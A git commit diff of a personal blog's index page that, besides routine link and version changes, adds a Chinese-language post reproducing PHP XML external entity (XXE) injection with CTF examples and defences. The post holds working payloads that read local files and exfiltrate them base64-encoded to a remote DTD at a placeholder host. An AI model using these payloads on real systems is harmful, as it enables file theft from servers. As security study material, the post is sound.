
==== commit 17570ce9: "Site updated: 2019-10-25 10:32:58" ====
--- a/index.html
+++ b/index.html
@@ -10,11 +10,11 @@
   
   
 
-  <link rel="shortcut icon" href="/favicon.ico" type="image/png">
+  <link rel="shortcut icon" href="/images/favicon.ico" type="image/png">
   <meta name="description" content="Polgry&apos;s blog3">
 <meta property="og:type" content="website">
 <meta property="og:title" content="Polgry&#39;s Blog">
-<meta property="og:url" content="https://github.com/polgry/polgry.github.io/index.html">
+<meta property="og:url" content="https://polgry.github.io/index.html">
 <meta property="og:site_name" content="Polgry&#39;s Blog">
 <meta property="og:description" content="Polgry&apos;s blog3">
 <meta property="og:locale" content="en">
@@ -28,7 +28,7 @@
   
   
   <link rel="stylesheet" href="//at.alicdn.com/t/font_1038733_0xvrvpg9c0r.css">
-  <link rel="stylesheet" href="/css/style.css?v=1568115316740">
+  <link rel="stylesheet" href="/css/style.css?v=1571970697882">
 </head>
 
 <body class="mdui-drawer-body-left">
@@ -52,7 +52,7 @@
         </a>
     </div>
     <div class="nexmoe-count">
-        <div><span>Articles</span>3</div>
+        <div><span>Articles</span>4</div>
         <div><span>Tags</span>0</div>
         <div><span>Categories</span>0</div>
     </div>
@@ -102,7 +102,7 @@
   <div class="nexmoe-widget-wrap">
     <h3 class="nexmoe-widget-title">Archive</h3>
     <div class="nexmoe-widget">
-      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2019/09/">September 2019</a></li></ul>
+      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2019/10/">October 2019</a></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2019/09/">September 2019</a></li></ul>
     </div>
   </div>
 
@@ -119,6 +119,95 @@
   <div id="nexmoe-content">
     <div class="nexmoe-primary">
         <section class="nexmoe-posts" id="brand-waterfall">
+    
+    <div class="nexmoe-post">
+        <a href="/2019/10/25/xxe/">
+            <div class="nexmoe-post-cover mdui-ripple"> 
+                
+                <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="php_xxe复现[php中的xml外部实体注入]">
+                
+                <h1>php_xxe复现[php中的xml外部实体注入]</h1>
+            </div>
+        </a>
+        <div class="nexmoe-post-meta">
+            <a><i class="nexmoefont icon-calendar-fill"></i>2019年10月25日</a>
+            <a><i class="nexmoefont icon-areachart"></i>1.1k 字</a>
+            <a><i class="nexmoefont icon-time-circle-fill"></i>大概 5 分钟</a>
+            
+            
+        </div>
+        <article>
+            
+            <p>#XXE概念#</p>
+<hr>
+<p>###XXE(XML External Entity Injection) 全称为 XML 外部实体注入</p>
+<p>   xml:即可扩展标记语言，xml是互联网数据传输的重要工具，它可以跨越互联网任何的平台，不受编程语言和操作系统的限制，可以说它是一个拥有互联网最高级别通行证的数据携带者。xml是当前处理结构化文档信息中相当给力的技术，xml有助于在服务器之间穿梭结构化数据，这使得开发人员更加得心应手的控制数据的存储和传输。</p>
+<p>XML详细语法：<a href="https://blog.csdn.net/com_ma/article/details/73277535" target="_blank" rel="noopener">https://blog.csdn.net/com_ma/article/details/73277535</a></p>
+<p>XXE漏洞引用的外部实体并且未对外部实体进行敏感字符的过滤，从而可以造成命令执行，目录遍历等</p>
+<p>XML的格式规范有 DTD（document type definition）来控制</p>
+<p>###0X内部实体声明</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/1959bf6d1785469eb54bcdcb9767cccf/clipboard.png" alt="img"></p>
+<pre><code>&lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot;?&gt;      &lt;!-- XML声明 --&gt; &lt;!DOCTYPE test [                            &lt;!-- 文档类型定义 --&gt; &lt;!ELEMENT name ANY &gt;                        &lt;!-- []内的即为定义内容 --&gt; &lt;!ENTITY tea &quot;this_is_a_test&quot; &gt;]&gt; &lt;root&gt; &lt;name&gt;&amp;tea;&lt;/name&gt; &lt;/root&gt; </code></pre><p>###0X外部实体声明[XML外部实体注入利用点]</p>
+<p>区别在于</p>
+<!ENTITY 实体名称 SYSTEM "URI"><p> </p>
+<p>外部实体引用支持通过协议</p>
+<p>eg:  file://</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/54ee3ae6c49a496c8800c1983c9d8746/clipboard.png" alt="img"></p>
+<p>这即为XXE攻击</p>
+<p>支持的协议</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/28d3a99c3bbb4079bd19dd6223d3e3f0/clipboard.png" alt="img"></p>
+<p>XXE攻击：</p>
+<p>###0X有回显读本地敏感文件</p>
+<p>如上</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/ff19de43dd474533aecde09b244cbf6d/clipboard.png" alt="img"></p>
+<p>读取了 /etc/passwd/</p>
+<p>###0X无回显读取本地敏感文件(Blind OOB XXE)</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/b3d6a042c5b54f5999795e3e883bd7ab/clipboard.png" alt="img"></p>
+<p>这时可以借助http协议，将获取到文件内容发送到远程服务器上</p>
+<p>从而获取文件内容</p>
+<p>事先在远程服务上写入 evil.dtd </p>
+<pre><code>&lt;!ENTITY % send SYSTEM &#39;http://ip/?%file;&#39;&gt; </code></pre><p>payload:</p>
+<pre><code>&lt;!DOCTYPE foo [     &lt;!ENTITY % file SYSTEM &quot;php://filter/read=convert.base64-encode/resource=./dom.php&quot;&gt;     &lt;!ENTITY  % xxe SYSTEM &quot;http://ip/evil.dtd&quot; &gt;     %xxe;     %send; ]&gt; </code></pre><p><img src="E:/youdaoyun/fff1173056230@163.com/f0b3ae0742534c84856df87369a268bf/clipboard.png" alt="img"></p>
+<p>先利用php为协议将文件用base64读取出来，然后以参数的形式发送到远程服务器局限性是，有漏洞的服务器和你的接收的服务器之前与防火墙，可能就无法传输。</p>
+<p>ps:也可通过报错读取文件内容</p>
+<p>###0X内网探测</p>
+<p>关键点：利用file协议读取我们作为支点服务器的网络配置文件</p>
+<p>可以进行主机探测，端口扫描，ssrf，注入</p>
+<p>例题：</p>
+<p>api调用</p>
+<p><a href="http://web.jarvisoj.com:9882/" target="_blank" rel="noopener">http://web.jarvisoj.com:9882/</a></p>
+<p>payload:</p>
+<pre><code>&lt;?xml version=&quot;1.0&quot;?&gt; &lt;!DOCTYPE abcd[ &lt;!ENTITY any SYSTEM &quot;file:///home/ctf/flag.txt&quot;&gt;]&gt;  &lt;something&gt;&amp;any;&lt;/something&gt; </code></pre><p><img src="E:/youdaoyun/fff1173056230@163.com/4fc7e7afb62844d1ba0c6399d8f8cbf3/clipboard.png" alt="img"></p>
+<p>Ogeek线上 0x LookAround</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/e379d02af5f24986822790c1b6eaab73/clipboard.png" alt="img"></p>
+<p>常见exp  xml合法则无回显，异常回报500</p>
+<p>结合</p>
+<p>tip:tomcat:8-jre8 中的fonts.dtd可用</p>
+<p>参考：<a href="https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/" target="_blank" rel="noopener">https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/</a></p>
+<pre><code>&lt;?xml version=&quot;1.0&quot; ?&gt; &lt;!DOCTYPE message [     &lt;!ENTITY % local_dtd SYSTEM &quot;file:///usr/share/xml/fontconfig/fonts.dtd&quot;&gt;           &lt;!ENTITY % expr &#39;aaa)&gt;         &lt;!ENTITY % file SYSTEM &quot;file:///flag&quot;&gt;         &lt;!ENTITY % eval &quot;&lt;!ENTITY &amp;#x25; error SYSTEM &#39;file:///abcxyz/%file;&#39;&gt;&quot;&gt;         %eval;         %error;         &lt;!ELEMENT aa (bb&#39;&gt;                          %local_dtd; ]&gt; &lt;message&gt;&lt;/message&gt;                         &lt;!-- --&gt; </code></pre><pre><code>&lt;!DOCTYPE message [     &lt;!ENTITY % local_dtd SYSTEM &quot;file:///usr/share/xml/fontconfig/fonts.dtd&quot;&gt;    &lt;!-- 强制执行本地DTD--&gt;      &lt;!ENTITY % expr &#39;aaa)&gt;         &lt;!ENTITY % file SYSTEM &quot;file:///flag&quot;&gt;         &lt;!ENTITY % eval &quot;&lt;!ENTITY &amp;#x25; error SYSTEM &#39;file:///abcxyz/%file;&#39;&gt;&quot;&gt;         %eval;                     &lt;!--重新定义参数实体引用--&gt;                 %error;            &lt;!ELEMENT aa (bb&#39;&gt;         &lt;!--将DTD里内容闭合来重新执行--&gt;      %local_dtd; ]&gt; &lt;message&gt;&lt;/message&gt; </code></pre><p>内部DTD中，是不可以一个实体里包含另一个实体的。</p>
+<p>选可以用的本地DTD文件，该DTD中定义了实体变量并且进行了引用。</p>
+<p>在内部DTD中使用外部DTD的内容，只需要在目标主机上强制执行本地DTD文件，并在其中重新定义参数实体引用</p>
+<p>防护：</p>
+<p>防御：<strong>PHP：</strong></p>
+<p>libxml_disable_entity_loader(true);</p>
+<p>禁用外部实体，配置XML parser只能使用静态dtd</p>
+<p>过滤及验证用户提交的xml数据</p>
+<p>不允许xml中含有任何自己声明的dtd</p>
+<p>复现部分：</p>
+<ul>
+<li>PHP 7.0.30</li>
+<li>libxml 2.8.0</li>
+</ul>
+<p>2.9之后默认不解析外部实体注入，</p>
+<p><img src="E:/youdaoyun/fff1173056230@163.com/69e3b691cba042b6b07512ee6974a4a3/clipboard.png" alt="img"></p>
+<p>参考：</p>
+<p><a href="https://mp.weixin.qq.com/s/1wjDP8SkT-7py96WSe-gxw" target="_blank" rel="noopener">https://mp.weixin.qq.com/s/1wjDP8SkT-7py96WSe-gxw</a> </p>
+<p><a href="https://xz.aliyun.com/t/3357" target="_blank" rel="noopener">https://xz.aliyun.com/t/3357</a></p>
+<p><a href="https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/" target="_blank" rel="noopener">https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/</a></p>
+
+            
+        </article>
+    </div>
     
     <div class="nexmoe-post">
         <a href="/2019/09/10/test/">
@@ -353,7 +442,7 @@
 <script src="https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@9.15.8/build/highlight.min.js"></script>
 <script>hljs.initHighlightingOnLoad();</script>
 
-<script src="/js/app.js?v=1568115316749"></script>
+<script src="/js/app.js?v=1571970697889"></script>
 <script src="https://cdn.jsdelivr.net/npm/lazysizes@5.1.0/lazysizes.min.js"></script>
 
 
